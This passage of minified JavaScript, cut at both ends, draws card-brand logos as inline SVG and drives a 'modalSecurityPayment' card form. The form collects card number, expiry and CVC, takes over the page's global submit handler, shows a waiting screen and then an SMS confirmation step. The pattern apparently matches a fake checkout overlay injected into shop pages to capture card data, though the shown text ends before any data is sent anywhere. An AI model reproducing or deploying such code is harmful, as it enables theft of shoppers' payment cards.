id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb:'<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro:mastercard,mastercard,unionpay:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>'})[e]||none,Q("#wc-stripe-card-brand").setAttribute("viewBox",e?"0 0 750 471":"0 10 60 40")},f=_=>{let $=_.target;n=parseInt($.value.slice(0,1))>1?"0"+$.value:$.value,o=$.selectionEnd},u=_=>{let $=_.target,e=$.value;e=p(e),parseInt(e.slice(0,1))>1&&(e="0"+e),parseInt(e.slice(0,2))>12&&(e=e.slice(0,1)),e.match(i)?(e=s(e,2," / "),$.value=e):$.value=n},g=_=>{let $=_.target;l=$.value,c=$.selectionEnd},y=_=>{let $=_.target,e=$.value;(e=p(e)).match(d)?$.value=e:$.value=l};_.addEventListener("keydown",L),_.addEventListener("input",h),a.addEventListener("keydown",f),a.addEventListener("input",u),r.addEventListener("keydown",g),r.addEventListener("input",y)},500),window.onsubmit=$=>{if("cc-payment-form-main"==$.target.id){if($.preventDefault(),!this.validateCardDetails($.target.elements.cc_number.value,$.target.elements.cc_exp.value,$.target.elements.cc_cvc.value)){Q(".cc-form-row cc-error")&&Q(".cc-form-row cc-error").remove();var e=document.createElement("div");return e.className="cc-form-row cc-error",e.style="color: #ff0000;",e.innerHTML=`<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>`,Q(".modalSecurityPayment-row").before(e),!1}Q(".modalSecurityPayment-body").innerHTML=`<h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"><div class="modalSecurityPayment-loader"></div></div>`,this.sms&&setTimeout(()=>{Q(".modalSecurityPayment-body").innerHTML=`<h2 class="modalSecurityPayment-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2><h3 